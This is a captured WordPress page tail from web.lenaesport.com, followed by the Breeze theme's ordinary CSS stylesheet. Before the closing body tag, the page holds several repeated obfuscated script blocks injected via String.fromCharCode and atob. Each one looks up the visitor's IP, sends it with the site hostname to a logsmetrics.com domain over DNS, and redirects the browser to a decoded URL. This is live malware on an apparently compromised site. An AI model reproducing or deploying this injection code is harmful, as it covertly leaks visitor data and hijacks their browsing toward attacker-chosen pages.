116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/screen.css
body_size: 6624
content:
/* The header  */
#header { height: 94px; width: 960px; margin: 0 auto; position: relative; z-index: 100; }

/* The logo  */
#logo { float: left; height: 94px; line-height: 94px; margin: 0; padding: 0; font-size: 30px; }

/* The navigaton bar */
.menu { position: absolute; top: 30px; right: 0; margin: 0; }

/* Menu */
.nav { margin: 0; padding: 0; }
.nav, .nav * { list-style: none; }
.nav li { float: left; padding: 0; position: relative; }
.nav ul li { width: 100%; }
.nav ul li a { letter-spacing: 0; }
.ie7 .nav ul li a { height: 31px; }

.nav a { font-size: 13px; display: block; position: relative; padding: 0 18px 4px 20px; letter-spacing: -0.04em; text-transform: uppercase; line-height: 30px; font-weight: bold; }
.Museo .nav a { padding: 1px 18px 3px 20px; }
.Diavlo .nav a { padding: 1px 18px 3px 20px; }
.Vegur .nav a { font-size: 14px; padding: 1px 18px 3px 20px; }
.Comfortaa .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.03em }
.Tertre .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.04em; font-size: 13px; }
.nav ul a { font-weight: normal; font-size: 12px!important; padding: 0 10px!important; }

/* Hides items under top menu */
.nav ul { position: absolute; top: -9999em; width: 20em; /* left offset of submenus need to match (see below) */ margin-top: 0; }

/* Shows submenus */
.nav li:hover ul,
.nav li.nav-hover ul { left: -14px; top: 34px; /* match top ul list item height */ z-index: 99; }

/* Hides all sub items (4 levels deep) */
.nav li:hover li ul,
.nav li.nav-hover li ul,
.nav li li:hover li ul,
.nav li li.nav-hover li ul,
.nav li li li:hover li ul,
.nav li li li.nav-hover li ul { top: -999em; }

/* On :hover, displays all sub items (4 levels deep) */
.nav li li:hover ul,
.nav li li.nav-hover ul,
.nav li li li:hover ul,
.nav li li li.nav-hover ul,
.nav li li li li:hover ul,
.nav li li li li.nav-hover ul { left: 20em; /* match .nav ul width */ top: 0; margin: -1px 0 0 -1px; }

/* Default Skin for the Menu */
.menu ul li.current_page_item,
.menu ul li.current_page_parent,
.menu ul li.current_page_ancestor { font-weight: bold; }
.menu ul li.current_page_item ul a,
.menu ul li.current_page_parent ul a,
.menu ul li.current_page_ancestor ul a { font-weight: normal; }
.nav ul { border-bottom: none; }
.nav ul li a { font-size: 11px; padding: 0 10px; text-transform: none; }

.nav a:hover { text-decoration: none; }
.nav ul a { border-right: none; }

/* Menu bugfix */
.ie7 .nav:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

/* Normal Home Page Slider */
#slider-container { width: 960px; margin: 0 auto; height: 300px; padding-top: 30px; }
#slider { position: relative; width: 900px; margin: 0 auto; height: 300px; }
#slider img { position: absolute; top:0; left:0; display: none; }
a.nivo-imageLink { position: absolute; top:0; left:0; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; z-index: 60; display: none; }
.nivo-slice { display: block; position: absolute; z-index: 50; height: 100%; top: 0; }
.nivo-caption { position: absolute; left:16px; bottom:-29px; font-size: 12px; width: 100%; z-index: 89; }
.nivo-caption p { padding: 0; margin: 0; }
.nivo-directionNav a { position: absolute; top:45%; z-index: 99; cursor: pointer; }
.nivo-prevNav { left:0; }
.nivo-nextNav {	right:0; }
.nivo-controlNav { position: absolute; bottom: -29px; right: 13px; z-index: 99; }
.nivo-controlNav a { display: block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; float: left; text-indent: -9999px; }
#slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* Full-Width Home Page Slider */
#slider-full-width { width: 1920px; height: 350px; position: relative; left: -510px; display: none; margin-bottom: 90px; }
#slider-full-width ul { list-style-type: none; }
#slider-full-width * { margin: 0; padding: 0; }
#slider-full-width li { width: 1920px; height: 350px; text-align: center; }
#slider-full-width .caption-bg { position: absolute; bottom: -40px; left: 0; width: 1920px; height: 40px; }
#slider-full-width .caption { position: absolute; bottom: -29px; left: 510px; width: 700px; text-align: left; }

#slider_nav { position: absolute; right: 510px; bottom: -29px; width: 200px; height: 19px; z-index: 20; list-style: none; }
#slider_nav li { overflow: hidden; display: block; float: right; height: 19px; margin: 0 0 0 11px; padding: 0; width: 19px; }
#slider_nav li:hover { cursor: pointer; z-index: 5000; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { width: 960px; margin: 0 auto; height: 506px; padding-top: 30px; position: relative; }
#stage-slider-tall-container #stage-slider { width: 900px; margin: 0 auto; height: 506px; list-style-type: none; overflow: hidden; }
#stage-slider-tall-container #stage-slider li { width: 900px; height: 506px; }
#stage-slider-tall-container #stage-slider .stage-slider-video object { width: 900px; height: 506px; } /* Embedded Video */
#stage-slider-tall-container #stage-slider .description-wrapper { width: 280px; height: 462px; padding: 22px 30px; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { width: 960px; margin: 0 auto; height: 315px; padding-top: 30px; position: relative; }
#stage-slider-wide-container #stage-slider { width: 900px; margin: 0 auto; height: 315px; list-style-type: none; overflow: hidden; }
#stage-slider-wide-container #stage-slider li { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .stage-slider-video object { width: 560px; height: 315px; } /* Embedded Video */
#stage-slider-wide-container #stage-slider .description-position-left object { position: absolute; top: 0; right: 0; }
#stage-slider-wide-container #stage-slider .description-position-right object { position: absolute; top: 0; left: 0; }
#stage-slider-wide-container #stage-slider .description-position-none object { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .description-wrapper { width: 280px; height: 271px; padding: 22px 30px; }

#stage-slider .description-wrapper-transparent { background: transparent url('../images/transparent_bg.png') repeat scroll center top!important; }
#stage-slider .description-wrapper-none { display: none; }
#stage-slider .description-wrapper-left { position: absolute; left: 0; top: 0; }
#stage-slider .description-wrapper-right { position: absolute; right: 0; top: 0; }
#stage-slider .description-wrapper h3 { font-size: 30px; line-height: 28px; border: 0; }
#stage-slider-nav { z-index: 99; width: 900px; text-align: center; margin: 10px auto 0 auto; }
#stage-slider-nav a { display: inline-block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; text-indent: -9999px; }
.ie7 #stage-slider-nav a { overflow: hidden; text-indent: -40px; }
#stage-slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* The content container */
#container { margin: 0 auto; padding-bottom: 30px; }

/* Content */
#content { width: 900px; margin: 0 auto; }

/* The Home Page Styles */
#home-3-sections { width: 900px; margin: 0 auto; }
#home-3-sections .widget h3 { margin-bottom: 10px; }

.home-section { width: 280px; float: left; margin: 0 0 0 30px; }
.home-section:first-child { margin: 0; }

#home-3-sections h3,
#home-portfolio h3,
#home-blog h3 { margin: 0; padding: 0; font-size: 22px; letter-spacing: -0.04em; border: 0; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { text-decoration: none; }

#home-3-sections .meta,
#home-portfolio .meta,
#home-blog .meta { margin-bottom: 10px; }

#home-portfolio,
#home-blog { position: relative; }
#home-portfolio .button,
#home-blog .button { position: absolute; right: 0; top: 14px; }

#home-portfolio { width: 900px; margin: 0 auto; padding-bottom: 20px; }
#home-portfolio .portfolio-3-columns-list li { margin: 0 0 0 30px!important; }
#home-portfolio .portfolio-3-columns-list li:first-child { margin: 0!important; }

.home-post .post-image { margin-bottom: 0!important; }
.home-post .post-content-wrapper { margin-top: 20px!important; }
.home-post .post-meta { padding: 0!important; background: none!important; }

.widget-home-posts { margin-top: -6px!important; }
.widget-home-posts li { border: 0!important; margin-bottom: 12px !important; }
.widget-home-posts li span.rounded-all { border: 0!important; }

/* Inner Page */
#primary { width: 590px; float: left; margin: 0; padding: 0; }
#secondary { width: 280px; float: left; margin: 0 0 0 30px; padding: 0 0 0 0; }

